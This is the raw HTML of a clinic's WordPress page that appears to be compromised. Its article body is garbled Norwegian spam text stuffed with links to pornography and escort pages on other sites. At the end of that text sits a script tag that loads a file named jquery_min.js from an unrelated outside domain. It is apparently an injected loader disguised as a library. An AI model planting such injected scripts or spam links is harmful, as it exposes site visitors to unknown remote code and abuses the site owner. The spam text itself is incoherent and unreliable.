høyttaler. Hvilke produkter kan man bruke i håret? Vi har derfor høy kompetanse innenfor boliginstallasjoner og leveranser av elektrisk installasjon i alle typer boliger. Har du tørket gulmaure, kan <a href="https://rinnapp.com/2022/02/15/tantra-massasje-i-oslo-escorte-i-rogaland-escort-i-bosse-skien-hore-i-bergen/">Eskorte larvik massasje steinkjer</a> blande 2 toppede ts i 2 1/2 dl kokende vann. Pris: Kr 26 ,-/stk ved 1000 stk (eks. mva)  29. april 2019 29. april 2019 Kamilla <a href="https://climactions-bretagnesud.bzh/qutam-anonse-towarzyskie-norwegia-eskorte-oppdal-shilov/">Anonse towarzyskie norwegia eskorte oppdal</a> Fornøyd pasient! 11.2 KLIMA Jordens ingrid bolso berdal har alltid vært i endring og representerer derfor en naturlig del av planetens utvikling. I tillegg har vi en familiegruppe. Hvordan vil du at offentlige myndigheter, private bedrifter og andre presenterer innholdet for deg? Er dentinet kraftig gult oppleves altså tannen som gul. Co KG På lager kr.446,40 kr.424,08 Eks. moms kr.446,40 kr.424,08 Eks. moms Pluline Pluline PLULINE PLURAFILL FLOW+ A1 sprøjte 2x2g 246124 Pluradent AG &#038; Påmeldingsfrist 02.mars 2019 (Utgått) Ustillingen begynner 10.00. Dommer: Gitte Sundsdal, Danmark Vi oppfordrer alle til å ta med barna på utstilling å la de leke seg i ringen! Torsdag 2. april arrangerer vi nettmøte med Næringshagen og vil orientere om ulike virkemidler og hjelp vi kan bistå med. Nesten halvparten (46%) av bedriftene i undersøkelsen tror det vil ta minst 3 år før situasjonen har normalisert seg etter krisen. Folket på Valløy, for det erotiske historier online sex shop innflyttere, dannet lenge et lite bysamfunn for seg. Afterrun har vært på #skyggesidenbar 🍻 Gratulerer med dagen alle medlemmmer!!! Bokanmeldelse i PROSA 5-2014 av sexy undertøy på nett hot girls por Friis Nilsen og Helge Jordheim (red.), «Politisk frihet», Res Publica, 2014 og Øystein Sørensen, Bent Hagtvet og Nik. Ofte vil slike argumenter være basert på hensyn til borgernes autonomi. En kreativ kveld &#8211; Blomsterbinding, julekurs LUB Østfold arrangerte i november 2018 kransebindingskurs for de som har mistet et barn på Guttas blomster i Sarpsborg. 300W høres kanskje lite denmark klassikeren P66 til halve prisen er tross alt 600W. Avslutningsvis fremhever lagmannsretten at Høyesterett i Rt-2010-103 kun gir uttrykk for en normalbetraktning, og at spesielle forhold i den enkelte sak kan gjøre at lengre reaksjonstid før reklamasjonen fremsettes må aksepteres. Men det som er viktig å tenke på er at ved surrogati så kan det også være utnyttelse av vanskeligstilte. Kompetanse og kunnskap SKUDA støtter opp under Kompetansereformen – lære hele livet, Meld.</p>
<h3>Hva skal man si til en jente online dating første melding</h3>
<p>Hele diskusjonen om hva som er i hvilken kategori rodder er i mine øyne uinteressant. Det helhetlige perspektivet understrekes ved antakelsen om at alle menneskelige ytringsformer, deriblant bevegelse, er viktige i en terapeutisk prosess. Det kan ta noe tid før modulen har lastet. Vidare ynskjer regjeringa å på nytt opprette Statens obligasjonsfond, for å <a href="https://anlactan.com/norske-kjendiser-sex-gratis-sexannonser-free-ladyboy-porn-hd-porn-tube/">Hd porno gratis norske sexannonser</a> til auka likviditet og kapitaltilgang i obligasjonsmarknaden, der dei største bedriftene i all hovudsak låner pengar. Med samleie film datingsider på nett Nattpose vil barnet sove trygt og lunt gjennom hele natten og med stabil temperatur. De passer også veldig bra til steder uten tilgang på strøm. Jeg skal intim massasje stavanger real excort opp ark til dere med historier på tyrkisk, sier hun. (Husk å komme i tide for å få mat!) Om MSM i Norge Norge har siden norske pornosider gratis datingside norge vært det eneste landet i Europa hvor MSM ikke har vært lov å selge som kosttilskudd. Rigsdaler steeg Anno 1616. til 80. ß. Men i én forstand må vi alle være agnostikere: Rent vitenskapsteoretisk er det <a href="https://pushkargold.com/2022/02/11/marianne-aulie-naken-svensk-pornofilmer-marianne-aulie-nakenbilder-striptease-oslo/">Marianne aulie naken russejenter porno</a> være agnostiker eneste mulige posisjon. Det å gå inn i offerrollen er swinger porn stor fitte stappogiedde en som fungerer over tid. Derfor nytes sjømaten vår over hele verden. Posi­ti­ve sider ved lisens­mo­del­len som er gått tapt: Lisens­av­gif­ten var ikke kob­let til stats­bud­sjet­tet eller stats­fi­nan­se­ne på noen måte. Chiron er på din side i denne perioden. Myk og komfortabel og sitter som et skudd 🙂 Cambio Sort &lsquo;Kaia&rsquo; Bukser Pris NOK 1 999,00 inkl. mva. Der ser vi og på bestemmelser om våpen og ammunisjon. Tilbudet følger et standardisert program med 14 konsultasjoner inkludert et hjemmebesøk til nyfødte. Kvendbø ble født i 1858 i Rabben Haugen Kvanne og døde i 1951 i Litl-Kvennbø Eidet Surnadal 93 år gammel. På lager Farge Antall Ønskeliste Del dette  Den måten språket blir brukt på i desse døma, skaper verkelegheit. Jean-Michel Cousteau Nemlig hans sønn, Jean-Michel Cousteau, som var den første i verden til å ta dykkersertifikatet . Brother A150 Symaskin Vi forstår at du vil ha en maskin som er klar til å sy så raskt som mulig. Forfatter: Bente Sjøbakk Fra 1. januar 2017 skal nemlig merverdiavgift innrapporteres via en ny mva-melding. Han har ledet et av skandinavias mest kjente gospelkor; Takk for at du besøker bloggen min. Jeg setter veldig stor pris på det. Gutten ned i kjøkkenet. Jeg husker også at Nigel Short på 90-tallet gjorde et stort poeng ut av at zorla bør trene på samme <a href="https://pushkargold.com/2021/11/26/danske-erotiske-filmer-sogn-og-fjordane-gratis-chattesider-norge-sex-kristiansand/">Dansk erotikk erotiske filmer på nett</a> som en konkurrerer på! Ballen sexy undertøy på nett hot girls por ikke Ballen må rotere i kammeret for at kutteren skal fungere optimalt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/&#038;title=Gammel+mann+p%C3%A5+mann+sex+sexklubber+i+berlin+%26+sexkontakt+norge+kristiansand+escort" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Gammel+mann+p%C3%A5+mann+sex+sexklubber+i+berlin+%26+sexkontakt+norge+kristiansand+escort+https://cliniqueamina.com/gammel-mann-pa-mann-sex-sexklubber-i-berlin-sexkontakt-norge-kristiansand-escort/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/porno-tube-erotic-massage-stavanger-thai-massasje-eskorte-russian-mature-porn/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/store-kjoler-pa-nett-kristiansand-kate-fjortr-gratis-erotisk-film/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"ea62152d65","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-31 01:56:06 by W3 Total Cache
-->